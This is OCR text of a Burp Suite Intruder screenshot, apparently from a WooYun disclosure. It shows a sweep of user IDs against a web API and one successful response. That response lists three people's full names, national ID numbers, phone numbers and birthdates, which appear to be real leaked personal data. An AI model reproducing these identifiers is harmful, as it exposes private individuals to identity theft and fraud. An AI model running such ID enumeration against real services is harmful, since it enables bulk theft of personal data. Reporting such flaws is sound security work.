 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6764 4954985 500 2021
6765 4954061 500 2021
6767 4953529 500 2021
6773 4954265 500 10539
6775 4952105 500 10539
6777 4959783 200 836
6778 4955348 500 10539
6799 4952759 500 10539
6800 4959625 500 10539
6818 4950234 500 10539
6819 4958406 500 10539
6820 4953520 500 10539
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.8
Date: Fri, 26 Jun 2015 03:30:54 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 673
{"code":"0","msg":"操作成功","frequentUserItems":[{"muid":4959783,"opType":null,"id":217783,"realName":"滦晓阳","type":1,"certificatetype":"0","certificatecode":"32040
4198510223414","phone":"15961477071","sex":null,"birthday":"1985-10-22","isDefault":0},{"muid":4959783,"opType":null,"id":218719,"realName":"杨菊芳","type":1,"certific
atetype":"0","certificatecode":"42282719851019052x","phone":"15161122910","sex":null,"birthday":"1985-10-19","isDefault":0},{"muid":4959783,"opType":null,"id":218721,
"realName":"万里","type":1,"certificatetype":"0","certificatecode":"320404198605293458","phone":"15295068763","sex":null,"birthday":"1986-05-29","isDefault":0}]}
? < + > Type a search term 0 matches
www.wooyun.org
7063 of 51927